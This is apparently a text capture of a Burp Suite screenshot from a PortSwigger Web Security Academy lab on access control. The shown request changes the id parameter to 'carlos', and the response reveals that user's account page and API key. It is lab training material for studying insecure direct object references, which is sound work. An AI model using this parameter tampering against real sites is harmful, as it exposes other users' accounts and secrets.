 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a0b000f043eb81d81c4343e00b7005a.web-security-academy.net
3 Cookie: session=gGIdxsuDItx69Cb645A2eayj4D83o6DP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0b000f043eb81d81c4343e00b7005a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
User ID controlled by request
parameter with data leakage
in redirect
LAB Not solved
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: OlVS5GtB60UTBuqlHB0UXeyMwm3Fu3Tb
Email
Update email